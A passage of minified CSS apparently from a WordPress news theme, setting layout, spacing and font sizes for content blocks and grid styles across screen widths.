.td-load-more-wrap{margin-top:26px;}}.td_block_16 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-excerpt{display:none;}}@media (max-width: 767px){.td_block_16 .td-excerpt{display:none;}}.td_block_16 .td_module_mx7{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td_module_mx7{padding-bottom:16px;}}@media (max-width: 767px){.td_block_16 .td_module_mx7{padding-bottom:16px;}}.td_block_16 .td_module_mx7 .entry-title{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .entry-title{font-size:14px;line-height:20px;}}.td_block_16 .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .td-module-image{width:100px;float:left;margin-bottom:26px;}}.td_block_16 .td_module_mx7 .td-module-thumb{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .td-module-thumb{margin-bottom:0;}}.td_block_16 .td_module_mx7 .item-details{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .item-details{margin-left:115px;}}.td_block_16 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-module-meta-info{margin-bottom:0;}}@media (max-width: 767px){.td_block_16 .td-module-meta-info{margin-bottom:0;}}.td_block_17{}@media (min-width: 768px){.td_block_17 .td-block-row:last-child .td-block-span4 .td_module_8:last-child,.td_block_17 .td-block-row:last-child .td-block-span6 .td_module_8:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0;}}@media (max-width: 767px){.td_block_17 .td-block-row:last-child .td-block-span4:last-child .td_module_8:last-child,.td_block_17 .td-block-row:last-child .td-block-span6:last-child .td_module_8:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0;}}.td_block_17 .td-column-1 .td_module_4{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px;}.td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8{border-bottom:0;margin-bottom:0;padding-bottom:0;}.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4{padding-bottom:0;}@media (max-width: 767px){.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4{padding-bottom:16px;border-bottom:1px dashed #f2f2f2;margin-bottom:14px;}}.td_block_17.td-column-1{}@media (min-width: 767px){.td_block_17.td-column-1 .td-next-prev-wrap,.td_block_17.td-column-1 .td-load-more-wrap{margin-top:30px;}}.td_block_18 .td-block-span12{width:100%;}.td_block_18 .td_module_wrap:last-child{padding-bottom:0;}.td_block_18 .td_module_mx8 .td-module-thumb{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .td-module-thumb{margin-bottom:20px;}}.td_block_18 .td_module_mx8 .entry-title{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .entry-title{font-size:18px;line-height:24px;}}.td_block_18 .td_module_mx8 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .td-module-meta-info{padding:0 14px;}}.td_block_18 .td_module_mx2 .item-details{}@media (max-width: 767px){.td_block_18 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px;}}.td_block_18 .td_module_mx2 .item-details .entry-title{}@media (max-width: 767px){.td_block_18 .td_module_mx2 .item-details .entry-title{margin-bottom:3px;}}.td_block_18 .td_module_mx2 .td-module-meta-info{margin-bottom:0;}.td_block_18 .td-column-1 .td_module_wrap{padding-bottom:0;}.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb{margin-bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb{margin-bottom:26px;}}.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:18px;line-height:24px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:15px;line-height:19px;}}.td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info{padding:0 14px;}.td_block_18 .td-column-1 .td_module_mx8 .td-post-category{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-1 .td_module_mx8 .td-post-category{display:none;}}.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details{margin-bottom:0;}.td_block_18 .td-column-2 .td_module_mx8{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_mx8{padding-bottom:25px;}}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_mx8{padding-bottom:6px;}}.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info{bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info{bottom:14px;}}.td_block_18 .td-column-2 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_10{padding-bottom:24px;}}.td_block_18 .td-column-2 .td_module_10 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_10 .td-excerpt{margin-top:3px;}}.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info{margin-bottom:0;}}.td_block_18 .td-column-3 .td_module_mx8{}.td_block_18 .td-column-3 .td_module_mx8 .entry-thumb{width:100%;}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-3 .td_module_mx8{padding-bottom:25px;}}@media (max-width: 767px){.td_block_18 .td-column-3 .td_module_mx8{padding-bottom:6px;}}.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info{bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info{bottom:14px;}}.td_block_18.td-column-2,.td_block_18.td-column-3{}@media (min-width: 767px){.td_block_18.td-column-2 .td-next-prev-wrap,.td_block_18.td-column-3 .td-next-prev-wrap,.td_block_18.td-column-2 .td-load-more-wrap,.td_block_18.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td_block_18 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td_module_10{padding-bottom:30px;}}.td_block_18 .td_module_10 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td_module_10 .td-excerpt{margin-top:3px;}}.td_block_18 .td_module_10 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td_module_10 .td-module-meta-info{margin-bottom:0;}}.td_block_19{}.td_block_19 .td_module_mx1{margin-bottom:26px;}.td_block_19 .td_module_mx2 .item-details{}@media (max-width: 767px){.td_block_19 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px;}}.td_block_19 .td_module_mx2 .item-details .entry-title{}@media (max-width: 767px){.td_block_19 .td_module_mx2 .item-details .entry-title{margin-bottom:3px;}}.td_block_19 .td_module_mx2 .td-module-meta-info{margin-bottom:0;}.td_block_19 .td-block-row{margin-right:-15px;margin-left:-15px;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding-right:15px;padding-left:15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_19 .td-block-row{margin-right:-10px;margin-left:-10px;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding-right:10px;padding-left:10px;}}@media (max-width: 767px){.td_block_19 .td-block-row{margin:0;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding:0;}}@media (min-width: 768px){.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx1,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0;}}@media (max-width: 767px){.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx1,.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0;}}.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx1,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details{margin-bottom:0;}.td_block_19 .td-next-prev-wrap,.td_block_19 .td-load-more-wrap{margin-top:20px;}.td_block_20 .td-module-meta-info{margin-left:0;}.td_block_20 .td-post-author-name,.td_block_20 .td-post-date{margin-left:0;line-height:17px;vertical-align:top;top:-1px;}.td_block_20 .td-module-comments{margin-right:0;position:absolute;right:20px;bottom:12px;}.td_block_20 .td_module_14 .td-module-thumb{margin-bottom:12px;}.td_block_20 .td_module_14 .td-module-meta-holder{padding:14px 20px 12px 20px;}@media (max-width: 500px){.td_block_20 .td_module_14 .td-module-meta-holder{padding:10px 10px 12px 10px;}}.td_block_20 .td_module_14 .td-module-meta-info{bottom:0;padding:0;width:90%;}.td_block_20 .td_module_14 .td-excerpt{padding:0 10px 0 20px;width:90%;}@media (max-width: 500px){.td_block_20 .td_module_14 .td-excerpt{padding-left:10px;}}.td_block_20 .td_module_14 .entry-title{bottom:auto;}@media (max-width: 500px){.td_block_20 .td_module_14 .entry-title{margin-right:0;margin-left:0;}}.td_block_20 .td_module_14 .entry-title:after{display:none;}.td_block_20 .td_module_14:last-child{padding-bottom:0;}.td_block_20 .td_module_mx3{padding-bottom:25px;margin-bottom:25px;border-bottom:1px dashed #ededed;}@media (max-width: 767px){.td_block_20 .td_module_mx3{width:100%;}.td_block_20 .td_module_mx3:nth-child(even){margin-left:0;}}.td_block_20 .td_module_mx3:last-child{border-bottom:0;}.td_block_20 .td_module_mx3 .td-module-meta-info{bottom:25px;border-bottom:0;margin:0;width:90%;padding:14px 16px 12px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .td-module-meta-info{padding:6px 0 0;}}@media (max-width: 500px){.td_block_20 .td_module_mx3 .td-module-meta-info{padding:10px 20px 12px 10px;}}.td_block_20 .td_module_mx3 .td-post-author-name,.td_block_20 .td_module_mx3 .td-post-date,.td_block_20 .td_module_mx3 .td-module-comments{}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .td-post-author-name,.td_block_20 .td_module_mx3 .td-post-date,.td_block_20 .td_module_mx3 .td-module-comments{display:none;}}.td_block_20 .td_module_mx3 .entry-title{font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .entry-title{font-size:15px;font-weight:500;line-height:20px;margin-bottom:0;}}@media (max-width: 767px){.td_block_20 .td_module_mx3 .entry-title{font-size:22px;line-height:30px;}}@media (max-width: 500px){.td_block_20 .td_module_mx3 .entry-title{font-size:18px;line-height:26px;margin-right:0;margin-left:0;}}.td_block_20 .td_module_mx3 .td-module-thumb{margin-bottom:0;}.td_block_20 .td-video-play-ico{top:24px;right:24px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}.td_block_20 .td-next-prev-wrap,.td_block_20 .td-load-more-wrap{margin-top:40px;}@media (max-width: 500px){.td_block_20 .td-next-prev-wrap,.td_block_20 .td-load-more-wrap{margin-bottom:0;}}.td_block_20.td-column-1 .td_module_mx3:last-child{margin-bottom:0;}.td_block_20.td-column-1 .td-next-prev-wrap,.td_block_20.td-column-1 .td-load-more-wrap{margin-top:1px;}.td_block_20 .td_module_wrap:last-child{margin-bottom:0;}.td_block_20 .td_block_inner:after{content:"";clear:both;display:table;}.td_block_21 .td_module_16 .td-module-meta-info{margin-bottom:0;}.td_block_21.td-column-1 .td-module-thumb{width:100px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .td-module-thumb{width:50px;}}@media (max-width: 767px){.td_block_21.td-column-1 .td-module-thumb{width:80px;}}.td_block_21.td-column-1 .item-details{margin-left:115px;min-height:100px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .item-details{margin-left:60px;min-height:50px;}}@media (max-width: 767px){.td_block_21.td-column-1 .item-details{margin-left:95px;min-height:80px;}}.td_block_21.td-column-1 .entry-title{font-size:17px;line-height:23px;min-height:0;padding-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .entry-title{font-size:14px;line-height:21px;}}@media (max-width: 767px){.td_block_21.td-column-1 .entry-title{font-size:22px;line-height:28px;font-weight:500;}}@media (max-width: 500px){.td_block_21.td-column-1 .entry-title{font-size:17px;line-height:22px;}}.td_block_21.td-column-1 .td-excerpt{display:none;}.td_block_21.td-column-1 .td_module_16{padding-bottom:19px;}.td_block_21.td-column-1 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .td-post-author-name{display:none;}}.td_block_21.td-column-1{}@media (min-width: 767px){.td_block_21.td-column-1 .td-next-prev-wrap,.td_block_21.td-column-1 .td-load-more-wrap{margin-top:26px;}}.td_block_21.td-column-2,.td_block_21.td-column-3{}@media (min-width: 767px){.td_block_21.td-column-2 .td-next-prev-wrap,.td_block_21.td-column-3 .td-next-prev-wrap,.td_block_21.td-column-2 .td-load-more-wrap,.td_block_21.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td_block_21 .td_module_wrap:last-child{padding-bottom:0;}.td_block_22 .td-column-1 .entry-title{font-size:26px;line-height:30px;}@media (max-width: 1018px){.td_block_22 .td-column-1 .entry-title{font-size:21px;line-height:28px;}}.td_block_22 .td-column-1 .td-excerpt{font-size:15px;line-height:26px;margin-top:19px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-excerpt{font-size:13px;line-height:22px;margin-top:15px;}}.td_block_22 .td-column-1 .td-read-more{margin-top:15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-read-more{margin-top:8px;}}.td_block_22 .td-column-1 .td_module_wrap{padding-bottom:20px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td_module_wrap{padding-bottom:10px;}}.td_block_22 .td-column-1 .td-module-meta-holder{height:41px;padding:12px 12px 12px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-module-meta-holder{height:33px;padding:8px 12px 8px 10px;font-size:11px;}}.td_block_22 .td-column-3 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td_block_22 .td-column-3 .entry-title{font-size:21px;line-height:28px;}}.td_block_22.td_with_ajax_pagination .td-module-image{margin:0;}.td_block_22 .td_module_wrap:last-child{padding-bottom:0;}.td_block_22 .td_module_wrap:last-child .td-read-more{margin-bottom:0;}.td_block_23 .td-column-1 .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td_block_23 .td-column-1 .entry-title{font-size:19px;line-height:24px;}}.td_block_23 .td-column-1 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_23 .td-column-1 .td-post-author-name{display:none;}}.td_block_23 .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0;}.td_block_23 .td_module_wrap:last-child .meta-info-container{padding-bottom:0;border-bottom:none;}.td_block_23 .td_module_wrap:last-child .td-read-more{margin-bottom:0;}.td_block_23 .td-column-3 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td_block_23 .td-column-3 .entry-title{font-size:22px;line-height:28px;}}.td_block_24 .td_module_wrap:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none;}.td_block_24 .td-read-more{margin-bottom:0;}.td_block_24 .td-column-3 .td-module-thumb{width:534px;height:350px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-module-thumb{width:400px;height:320px;}}@media (max-width: 767px){.td_block_24 .td-column-3 .td-module-thumb{width:100px;height:120px;}}.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{height:auto;width:100%;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{width:100%;}}@media (max-width: 767px){.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{height:100%;width:auto;}}.td_block_24 .td-column-3 .td-item-details{min-height:350px;margin-left:564px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-item-details{min-height:330px;margin-left:430px;}}@media (max-width: 767px){.td_block_24 .td-column-3 .td-item-details{min-height:120px;margin-left:115px;}}.td_block_25{}@media (min-width: 768px){.td_block_25 .td-block-row:last-child > div .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}}@media (max-width: 767px){.td_block_25.td-column-3 .td-block-span4:last-child .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-2 .td-block-span6:last-child .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}}.homepage-post .td-post-template-7 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.homepage-post .td-post-template-7 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.homepage-post .td-post-template-7 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-homepage-post .entry-title{margin-top:0;}.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child{position:relative;margin:-24px 0 24px;z-index:1;}@media (max-width: 767px){.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child{margin-bottom:0;padding:4px 0 12px;}}.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child{}@media (max-width: 767px){.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child{padding:12px 2px !important;margin-bottom:7px;}}.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type{position:relative;margin:-24px 0 24px;z-index:1;}@media (max-width: 767px){.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type{margin-bottom:0;padding:4px 0 12px;}}.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2{}@media (max-width: 767px){.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2{padding:12px 2px !important;margin-bottom:7px;}}a[href^="tel"]{color:inherit;}.td-mx-13 .entry-title{font-size:13px;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .entry-title{font-size:12px !important;line-height:15px !important;}}@media (max-width: 767px){.td-mx-13 .entry-title{font-size:13px !important;line-height:18px !important;}}.td-mx-13 .td-post-category{margin-bottom:11px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .td-post-category{margin-bottom:9px;}}@media (max-width: 767px){.td-mx-13 .td-post-category{margin-bottom:10px;}}.td-mx-13 .td-module-meta-info{margin-top:6px;}.td-mx-13 .td-meta-info-container{padding:0 15px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .td-meta-info-container{padding:0 13px 10px;}}@media (max-width: 767px){.td-mx-13 .td-meta-info-container{padding:0 10px 11px;}}.td-grid-style-2 .td-mx-13 .td-meta-info-container,.td-grid-style-3 .td-mx-13 .td-meta-info-container,.td-grid-style-7 .td-mx-13 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta,.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:15px 15px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:13px 13px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:10px 10px 0;}}.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 15px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 13px 13px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 10px 10px;}}.td-grid-style-4 .td-mx-13 .entry-title{padding:1px 5px 2px;}.td-grid-style-4 .td-mx-13 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:15px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:13px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:10px !important;}}.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:11px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:8px;}}.td-mx-15 .entry-title{font-size:15px;line-height:20px;}@media (max-width: 1018px){.td-mx-15 .entry-title{font-size:13px !important;line-height:18px !important;}}.td-mx-15 .td-post-category{margin-bottom:10px;}.td-mx-15 .td-module-meta-info{margin-top:6px;}.td-mx-15 .td-meta-info-container{padding:0 10px 18px;}@media (max-width: 1018px){.td-mx-15 .td-meta-info-container{padding-bottom:11px;}}.td-grid-style-2 .td-mx-15 .td-meta-info-container,.td-grid-style-3 .td-mx-15 .td-meta-info-container,.td-grid-style-7 .td-mx-15 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta,.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta{padding:18px 10px 0;}@media (max-width: 1018px){.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta{padding:11px 11px 0;}}.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{padding:0 10px 18px;}@media (max-width: 1018px){.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{padding:0 11px 11px;}}.td-grid-style-4 .td-mx-15 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-15 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-15 .td-meta-info-container,.td-grid-style-6 .td-mx-15 .td-meta-info-container{padding:18px !important;}@media (max-width: 1018px){.td-grid-style-5 .td-mx-15 .td-meta-info-container,.td-grid-style-6 .td-mx-15 .td-meta-info-container{padding:11px !important;}}.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category{bottom:14px;}@media (max-width: 1018px){.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category{bottom:9px !important;}}.td-mx-17 .entry-title{font-size:17px;line-height:22px;}@media (max-width: 1018px){.td-mx-17 .entry-title{font-size:15px !important;line-height:20px !important;}}.td-mx-17 .td-post-category{margin-bottom:11px;}.td-mx-17 .td-module-meta-info{margin-top:7px;}.td-mx-17 .td-meta-info-container{padding:0 10px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-17 .td-meta-info-container{padding:0 14px 10px;}}@media (max-width: 767px){.td-mx-17 .td-meta-info-container{padding:0 10px 11px;}}.td-grid-style-1 .td-mx-17 .td-module-meta-info{}@media (max-width: 767px){.td-grid-style-1 .td-mx-17 .td-module-meta-info{margin-bottom:8px;}}.td-grid-style-2 .td-mx-17 .td-meta-info-container,.td-grid-style-3 .td-mx-17 .td-meta-info-container,.td-grid-style-7 .td-mx-17 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta,.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:18px 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:10px 14px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:11px 10px 0;}}.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 10px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 14px 10px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 10px 11px;}}.td-grid-style-4 .td-mx-17 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-17 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:18px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:10px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:11px !important;}}.td-grid-style-7{}.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:8px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:9px;}}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-mx-17 